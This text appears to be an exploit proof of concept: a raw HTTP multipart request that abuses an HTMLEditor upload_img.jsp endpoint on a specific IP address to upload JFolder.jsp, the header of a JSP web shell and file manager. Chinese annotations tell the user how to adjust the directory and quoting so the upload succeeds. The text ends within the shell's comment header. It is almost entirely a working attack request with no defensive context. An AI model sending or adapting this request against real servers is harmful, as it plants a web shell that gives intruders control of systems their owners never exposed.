 Origin: http://124.164.240.217:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryREFNh6uwlNuWKe7n
Referer: http://124.164.240.217:8080/finance03/hzs/HTMLEditor/upload_img.jsp
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID=E10F46DFE8DEF4405C3CEAE453894C60; stylesheet=css0
------WebKitFormBoundaryREFNh6uwlNuWKe7n
Content-Disposition: form-data; name="filepath"
改成一个存在的目录
/hzs/
------WebKitFormBoundaryREFNh6uwlNuWKe7n
Content-Disposition: form-data; name="url"
../hzs/HTMLEditor/upload_img.jsp?
------WebKitFormBoundaryREFNh6uwlNuWKe7n
Content-Disposition: form-data; name="FileName"; filename="JFolder.jsp"
Content-Type: application/octet-stream
<%
/**
JFileMan V1.0  windows platform
@Filename JFolder.jsp
@Description
@Author Steven Cee
去掉这个双引号
@Email cqq1978@Gmail.com
@Bugs  : Unix
*/